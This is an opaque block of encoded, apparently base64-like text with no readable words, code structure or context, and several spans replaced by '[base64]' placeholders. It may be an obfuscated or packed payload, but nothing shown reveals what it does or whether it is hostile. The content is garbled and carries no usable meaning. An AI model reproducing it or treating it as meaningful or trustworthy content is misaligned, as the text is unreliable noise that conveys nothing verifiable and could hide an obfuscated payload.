l7qi37qim7qix7qiq7qit7qiq7qi356Cr56Cg56Gp56Ck56C856G056Gu56C/56C956Cl56Cl56Cl56C356Gb56Cx56Gi56Gp56G756Cs56GP56G556G/56G456Gj56Gh56GJ56G656Gp56Gi56G456Ck56Gr56Ck56Cr4Lu74Lur4Lun4Lum4Lu94Lu64Lu84Lu54Lu54Lum4Lu74Lu956Cr56Cg56Gp56Ck56C856G056C+56C656Gq56Gu56Cl56Cl56Cl56C356Gx56Gp56Gg56G/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56G256C056G656GK56Gb56Gd56Gn56GD56Gk56GE56GE56G256C156Cr56Cg56Gt56C956Cx56Cr56Ga56G756Gg56GD56G/56G956G056C/56Gu56C456C956C756GU56G556GW56GL56Ge56Gj56Gk56GY56Cr56Cg56Gt56C+56Cx56Cr56GG56C456GN56Gk56G+56C756GG56Gd56Gb56Gd56G156G+56GJ56Go56Go56GK56Gt56C/56GN56GD56Cr56Cg56Gt56C/56Cx56Cr56GL56Ga56GW56Ga56G756Gt56Gq56Go56G256GK56Gv56G456G756C056Gr56C456C556G156C756G756Cr56Cg56Gt56C456Cx56Cr56GQ56G056C+56C856Cr56Cn56Cr56Go56G056G/56G456G256GL56Gj56G056Cr56C356GV56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GV56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/[base64]/56Cn56Gt56C456Cl56C356GW56GX56Gr56Ck56Cr7qaC7qaU7qaF7qaw7qaF7qaF56Cr56Cg56Gp56Ck56C856G056Gu56C056C/56Cl56Cl56Cn56Gr56Ck56Cr7o6w7o6r7o6g7o637o627o6n56Cr56Cg56Gp56Ck56C856G056C956Gu56C+56Cl56Cl56GR56Ck56Cr56G456G156G856Gp56Cr56Cg56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/noKvnoKDnoannoKTnoLznobTnoL7noL7noannoL/noKXnoKXnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/[base64]/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnob7noannoa3noajnobXnoKvnoZHnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaHnoKXnobfnoa3nob3noKTnoa3noaHnoKXnoLfnobHnoKXnoLfnobjnob7nobXnobfnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvvrIPvrJXvrILvrIbvrJnvrJPvrJXvrKfvrJ/vrILvrJvvrJXvrILnoKvnoKDnoannoKTnoLznobTnoL3noa3noLznoLjnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ7noannoavnoaXnob/nobjnob7noa3nobjnoaXnoaPnoaLnob/noKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3noaLnoKXnobfnoaXnoarnoKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnobfnoa3nob3noKTnoa3noaLnoZfnoLznobTnoLznoZHnoKXnoLfnobHnobHnoKXnoLfnobHnoa/noa3nobjnoa/noaTnoKTnoa3noaPnoKXnobfnobHnobHnoannoaDnob/[base64]/nobjnoaXnoaPnoaLnoKznoa3nob3noKTnoa3nob7noKXnobfnoaXnoarnoKTnoYPnoLLnoLznobTnoLznoKXnobfnob7noannobjnobnnob7noaLnoK3noZfnoZHnoLfnobHnoYPnoLHnoLznobTnoL3noLfnoa/noaPnoaLnob/nobjnoKznoa3nob/noLHnobfnoKvnobnnob/noannob7noZrnoaXnob/noaXnoa7noaDnoannoYPnoaLnoaDnobXnoKvnoLbnoK3noK3noZfnoZHnobHnoLfnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoLHnobTnoKTnob7noKXnoLfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoZ/nobnnoa7nob/noa/nob7noaXnobznobjnoaXnoaPnoaLnoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoaXnoarnoKTnoK3noa3nobjnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnobDnobDnoK3noa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnobDnobDnob/noKTnoaLnoannobvnoKznoZnnoaXnoaLnobjnoLTnoY3nob7nob7noa3nobXnoKTnoa3nobjnoZfnoKvnoaPnobznobjnoaXnoaPnoaLnob/noKvnoZHnoZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKDnoa3nob/noZfnoavnoKTnoKvvoIzvoJ3voJ3voIHvoITvoI7voIzvoJnvoITvoILvoIPvoL7voIjvoJ/voJvvoIjvoJ/voKbvoIjvoJTnoKvnoKDnoannoKTnoLznobTnoL3noajnoL3noarnoKXnoKXnoZHnoKXnoKXnobfnoa3nob7noZfnoavnoKTnoKvvrLbvrLPvrLXvrK7vrIvvrKfvrKjvrKfvrKHvrKPvrLTnoKvnoKDnoannoKTnoLznobTnoL3noa3noL/noLrnoKXnoKXnoZHnoZfnoavnoKTnoKvvkZPvkZXvkYLvkZPvkYPvkZLvkYnvkYLvkYXnoKvnoKDnoannoKTnoLznobTnoL3noL3noLnnoLjnoKXnoKXnoZHnoKTnoa3nob/noKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoa3nobjnoKXnobfnoa/noaPnoaLnob/nobjnoKznoa3nobrnoLHnoYbnoZ/noYPnoYLnoZfnoavnoKTnoKvvjbDvjbfvjbHvjarvja3vjaTvjarvjaXvjbrnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoL3noKXnoKXnoZHnoKTnoa3nobjnoZfnoKvnobjnoaPnoYbnoZ/noYPnoYLnoKvnoZHnoKTnoKXnoKXnoLfnoa3nobbnoKTnoa3nobrnoKXnoLfnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoannoaDnob/noannobfnoa3nobjnoZfnoKvnobnnoaLnob/nobnnoa7nob/noa/nob7noaXnoa7noannoKvnoZHnoKTnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nob7noZfnoKvnobnnoaLnob7noannoavnoaXnob/nobjnoannob7noKvnoZHnoKTnoKXnoLfnoa3noLnnoKTnoKXnoLfnobHnoKXnoLfnobHnobHnoKDnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobvnoKTnoa3nobTnoKXnobfnoa3noLrnoKTnoYXnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noZfnoZHnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoZXnoY7noYfnoabnoL3noavnoYTnoLrnoaHnoYvnoZXnoa7noavnoL/nobTnoaTnoY3nobznoafnoYjnoKvnoKDnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoKXnoLfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnoaXnoarnoKTnoa3nobTnoKrnoKrnoZnnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZnnoKXnoLfnobHnoaXnoarnoKTnoZjnoKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZjnoKXnoLfnobHnobHnobrnoa3nob7noKznoa3nobXnoLHnoLznobTnoLznoLfnoa3nob/nobXnoaLnoa/noKznoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3nobbnoKTnoa3noY3noKXnobfnoaXnoarnoKTnoK3noa3noYTnoKTnoa3noY3noKXnoKXnobfnoa3nobXnoKfnoKfnoLfnobrnoa3nob7noKznoYLnoLHnoKvnoKPnoKPnoKvnoKfnoavnoKTnoKvuhb3uhbruha/[base64]/noLHnoKvnoKvnoKfnoavnoKTnoKvvgajvgbPvgbfvgbnvgbLnoKvnoKDnoannoKTnoLznobTnoL3noLnnoLvnoLznoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3noY3noKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvulZbulYfulYfulbzulZLulY7noKvnoKDnoannoKTnoLznobTnoLjnoLnnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoaHnoKXnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvgvIbgvJHgvIXgvIHgvJHgvIfgvIDnoKvnoKDnoannoKTnoLznobTnoL7noLrnoLznoLTnoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYvnoKXnoKfnoKvnoKrnobrnoannob7nob/noaXnoaPnoaLnoLHnoL7noKvnoKfnoKvnoKrnoKvnoKfnoavnoKTnoKvvgLzvgKvvgKjvgKvvgLzvgLzvgKvvgLznoKvnoKDnoannoKTnoLznobTnoL3noLnnoL/noannoKXnoKXnoKfnoKvnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa/noZfnoavnoKTnoKvvjbDvjbPvjb/vjb3vjajvjbXvjbPvjbLnoKvnoKDnoannoKTnoLznobTnoL3noL7noLvnoLznoKXnoKXnoZHnoZfnoKvnoaTnob7noannoarnoKvnoZHnoKXnoKfnoKvnoKrnoaDnoa3noaLnoavnobnnoa3noavnoannoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoYnnoKTnoKXnoKXnoKfnoKvnoKrnoa/noaPnobnnoaLnobjnoZ/noannoaLnoajnoLHnoKvnoKfnoannoaLnoa/noaPnoajnoannoZnnoZ7noYXnoY/noaPnoaHnobznoaPnoaLnoannoaLnobjnoKTnoa3nobXnoKXnoLfnoaXnoarnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoKXnobfnoaDnoannobjnoKznoa3noYjnoLHnoa3nobvnoa3noaXnobjnoKznoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoKvnobnnob/noannob7noY3noavnoannoaLnobjnoYjnoa3nobjnoa3noKvnoZHnoZfnoKvnoavnoannobjnoYTnoaXnoavnoaTnoYnnoaLnobjnob7noaPnobznobXnoZrnoa3noaDnobnnoannob/noKvnoZHnoKTnoZfnoKvnoa3nob7noa/noaTnoaXnobjnoannoa/nobjnobnnob7noannoKvnoKDnoKvnoa7noaXnobjnoaLnoannob/nob/noKvnoKDnoKvnoa7nob7noa3noaLnoajnob/noKvnoKDnoKvnoaHnoaPnoa7noaXnoaDnoannoKvnoKDnoKvnoaHnoaPnoajnoannoaDnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoKvnoKDnoKvnobznoaDnoa3nobjnoarnoaPnob7noaHnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnobnnoa3noYrnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoKvnoKDnoKvnoarnobnnoaDnoaDnoZrnoannob7nob/noaXnoaPnoaLnoYDnoaXnob/nobjnoKvnoKDnoKvnobvnoaPnobvnoLrnoLjnoKvnoZHnoKXnoZfnoKvnobjnoaTnoannoaLnoKvnoZHnoKTnoa3noYjnoLHnoLLnobfnob7noannobjnobnnob7noaLnoKznoa3noYjnoLfnobHnoKXnoLfnoa3noY/noKfnoLHnoKvnoKrnobnnoa3noLHnoKvnoKfnoYbnoZ/noYPnoYLnoZfnoKvnob/nobjnob7noaXnoaLnoavnoaXnoarnobXnoKvnoZHnoKTnoa3noYjnoKXnoLfnobHnobrnoa3nob7noKznoa3noYrnoLHnoaLnoannobvnoKznoZTnoYHnoYDnoYTnobjnobjnobznoZ7noannob3nobnnoannob/nobjnoKTnoKXnoLfnoa3noYrnoZfnoKvnoaPnobznoannoaLnoKvnoZHnoKTnoKvnoZznoYPnoZ/noZjnoKvnoKDnoYLnoKDnoK3noK3noZfnoZHnoKXnoLfnoa3noYrnoZfnoKvnob/noannobjnoZ7noannob3nobnnoannob/nobjnoYTnoannoa3noajnoannob7noKvnoZHnoKTnoavnoKTnoKvur4fur6vur6rur7Dur6Hur6rur7Durqnur5Dur73ur7Tur6HnoKvnoKDnoannoKTnoLznobTnoLXnoarnoLTnoKXnoKXnoKDnoKvnoa3nobznobznoaDnoaXnoa/noa3nobjnoaXnoaPnoaLnoKPnobTnoKHnobvnobvnobvnoKHnoarnoaPnob7noaHnoKHnobnnob7noaDnoannoaLnoa/noaPnoajnoannoajnoKvnoKXnoLfnoa3noYrnoZfnoKvnobjnoaXnoaHnoannoaPnobnnobjnoKvnoZHnoLHnoLznobTnoL3noL/noLTnoLTnoLfnoa3noYrnoZfnoKvnob/noannoaLnoajnoKvnoZHnoKTnoa3noY/noKXnoLfnoa3noYrnoZfnoavnoKTnoKvIiMiJyJXIgsiGyIPInsiUyJPIhsiTyILIhMiPyIbIiciAyILnoKvnoKDnoannoKTnoLznobTnoL7noL/noL3noLnnoKXnoKXnoZHnoLHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3noYrnoZfnoKvnob7noannoa3noajnobXnoZ/nobjnoa3nobjnoannoKvnoZHnoK3noLHnoLHnoLznobTnoLjnoKXnob7noannobjnobnnob7noaLnoLfnoaXnoarnoKTnoa3noYrnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoK3noLHnoLHnoLznobTnoa/noLTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoannoaDnob/noannobfnobrnoa3nob7noKznoa3noYvnoLHnoYbnoZ/noYPnoYLnoZfnoKvnobznoa3nob7nob/noannoKvnoZHnoKTnoa3noYrnoZfnoKvnob7noannob/nobznoaPnoaLnob/noannoZjnoannobTnobjnoKvnoZHnoKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/noKvnoKDnoannoKTnoLznobTnoL7noL7noa7noLznoKXnoKXnoZHnoLHnoLHnoLHnoKvnoaPnoafnoKvnoKXnobfnoa3noYbnoKTnoa3noY3noKXnoLfnoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoKvnoa/nob7noannoa3nobjnoannoKvnoKrnoKrnoZ7noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ7noKXnoLfnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoKvnob7noannob/nobnnoaDnobjnoKvnoZHnoLHnoLHnoLHnoavnoKTnoKvuopHuopTuooDuooXuopDuooHnoKvnoKDnoannoKTnoLznobTnoa/noLXnoLTnoKXnoKXnoKrnoKrnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnoannoaDnob/noannoKznoaXnoarnoKTnoa3noYvnoZfnoavnoKTnoKvKr8qoyr3KqMqpyq/[base64]/nobjnoaXnoaPnoaLnoKTnoKXnobfnoaXnoarnoKTnoa3nobXnoLDnoLznobTnoLrnoKXnoa3nobbnoKTnoa3noY3noKXnoLfnobHnoLfnobHnoannoaDnob/noannobfnoaXnoarnoKTnoZ/noKXnobfnoa/noZfnoKvnoajnoaXnob/nobznoa3nobjnoa/noaTnoYnnobrnoannoaLnobjnoKvnoZHnoKTnoZ/noKXnoLfnobHnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnob/noannobjnoZ/nobnnoa7nob/noa/nob7noaXnoa7noannoKTnoLznobTnoL3noKXnoLfnobHnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYTnoKTnoa3noYXnoKXnobfnob7noannobjnobnnob7noaLnoKznoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoa3noYXnoKrnoKrnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKXnoLHnoLHnoKvnoaPnoafnoKvnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYbnoKTnoa3noYfnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoa3noYfnoLPnoa3noYfnoLbnoKvnoKvnoKXnoLfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoLnnoarnobbnoY/nobjnobbnoaLnoaTnoZXnoYnnoZrnoZ/noarnoZ7noajnobrnoZznoZTnoaTnob3noKvnoKDnoKvnoaPnoafnoKvnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYDnoKTnoKXnobfnoaXnoarnoKTnoK3noa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnobDnobDnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnoavnoannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKXnoLHnoLHnoLHnoKvnoarnoa3noaDnob/noannoKvnoKXnobfnoa/noZfnoavnoKTnoKvvo7jvo7vvo7fvo7Xvo7jvo4fvo6Dvo7vvo6bvo7Xvo7Pvo7HnoKvnoKDnoannoKTnoLznobTnoL3noa/noannoLTnoKXnoKXnoZHnoZfnoKvnob/noannobjnoYXnobjnoannoaHnoKvnoZHnoKTnoKvnoarnoLrnoLvnoLXnoL3nobbnoYfnoY3noY/noL/noaHnoY7noYvnoaXnoaPnobTnoafnoZTnoarnoYTnoKvnoKDnoK3noK3noZfnoZHnoKXnoLfnobHnoa3noLrnoKTnoYXnoKXnoLfnoa3noafnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYHnoKTnoKXnobfnoa3nobvnoKTnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYLnoKTnoKXnobfnoZTnoLHnoYjnoa3nobjnoannoZfnoKvnoaLnoaPnobvnoKvnoZHnoKTnoKXnoLfnoa3noLrnoKTnoYXnoKXnoLfnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noYPnoKTnoKXnobfnoa3noafnoKTnoLznobTnoL3noKXnoLfnobHnoarnobnnoaLnoa/[base64]/noafnoa7noannob7nob7nobXnobDnoa7noaDnoa3nobbnoannob7nobDnoa/noaPnoaHnobznoa3noaDnobDnoannoaDnoa3noaXnoaLnoannobDnoarnoannoaLnoaLnoannoa/nobDnoaTnoaXnobznobjnoaPnobznobDnoaXnoannoaHnoaPnoa7noaXnoaDnoannobDnoaXnobznoKTnoaTnoaPnoaLnoannobDnoaPnoajnoKXnobDnoaXnobznoa3noajnobDnoaXnob7noaXnob/nobDnoafnoaXnoaLnoajnoaDnoannobDnoY3noaLnoajnob7noaPnoaXnoajnobDnoZ/[base64]/noKXnoLPnobDnobznoaTnoaPnoaLnoannobDnobznoKTnoaXnobTnoaXnobDnob7noannoKXnoKPnobDnobznoaDnobnnoa/noafnoannob7nobDnobznoaPnoa/noafnoannobjnobDnobznob/nobznobDnob/noannob7noaXnoannob/noKTnoLjnobDnoLrnoKXnoLznobDnob/nobXnoaHnoa7noaXnoa3noaLnobDnobjnob7noannoaPnobDnobnnobznoKLnoKTnoa7nob7noaPnobvnob/noannob7nobDnoaDnoaXnoaLnoafnoKXnobDnobrnoaPnoajnoa3noKvnoKfnoKvnoarnoaPnoaLnoannobDnobvnoa3nobznobDnobvnoaXnoaLnoajnoaPnobvnob/noZDnobTnoL7noLznoKTnoa/noannobDnobznoaTnoaPnoaLnoannoKXnobDnobTnoajnoa3nobDnobTnoaXnoaXnoaLnoaPnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/[base64]/noL3noLznobDnoLrnoLnnoLXnoLznobDnoL/noavnob/noaPnobDnoLjnobjnoaTnobznobDnoLnnoLznoZfnoL3noKHnoLrnoZHnoaXnobDnoLvnoLvnoLznob/nobDnoLTnoLznoL7nob/nobDnoa3noZDnobTnoL7noLznobvnoa3nobDnoa3noa7noa3noa/nobDnoa3noa/noKTnoannob7nobDnoaPnoaPnobDnob/noKHnoKXnobDnoa3noaXnoKTnoafnoaPnobDnob7noaLnoKXnobDnoa3noaDnoKTnoa3nobrnobDnoa/noa3nobDnoa/noaPnoKXnobDnoa3noaHnoaPnoaXnobDnoa3noaLnoKTnoannobTnobDnoaLnobXnobDnobXnobvnoKXnobDnoa3nobznobjnobnnobDnoa3nob7noKTnoa/noaTnobDnoavnoaPnoKXnobDnoa3nob/noKTnobjnoannobDnobnnob/noKXnobDnoa3nobjnobjnobvnobDnoa3nobnnoKTnoajnoaXnobDnoKHnoaHnobDnob7noZDnobTnoL7noLznobDnob/noZDnobTnoL7noLznoKXnobDnoa3nobrnoa3noaLnobDnoa7noannoKTnoa/noafnobDnoaDnoaDnobDnoaLnob3noKXnobDnoa7noaXnoKTnoaDnoa7nobDnob7noajnoKXnobDnoa7noaDnoKTnoa3noa/nobDnoa3nobbnoKXnobDnoa7nob7noKTnoannobDnobrnoKXnobvnobDnoa7nobnnoaHnoa7nobDnoa7nobvnoKHnoKTnoaLnobDnobnnoKXnobDnoa/noLnnoLnnoKPnobDnoa/noa3nobznoaXnobDnoa/noa/nobvnoa3nobDnoa/noajnoaHnoKHnobDnoa/noannoaDnoaDnobDnoa/noaTnobjnoaHnobDnoa/noaDnoajnoa/nobDnoa/noaHnoajnoKHnobDnoa/noaPnoKTnoaHnobznobDnoaLnoajnoKXnobDnoa/nob7noa3nobvnobDnoajnoa3noKTnoaXnobjnobDnoaDnoaDnobDnoaLnoavnoKXnobDnoajnoa7nobjnoannobDnoajnoa/noKHnob/nobDnoajnoannobrnoaXnobDnoajnoaXnoa/noa3nobDnoajnoaHnoaPnoa7nobDnoajnoaPnoKTnoa/nobDnobznoKXnoaPnobDnoajnob/noKTnoL3noL7nobDnoKHnoajnoKXnobDnoannoaDnoKTnoLjnoLXnobDnoa3noaXnoKXnobDnoannoaHnoKTnoaDnoL7nobDnobnnoaDnoKXnobDnoannob7noKTnoaXnoa/nobDnoafnoLznoKXnobDnoannob/noaDnoLTnobDnoannobbnoKTnoZfnoLjnoKHnoLvnoZHnoLznobDnoaPnob/nobDnobvnoa3nobDnobbnoannoKXnob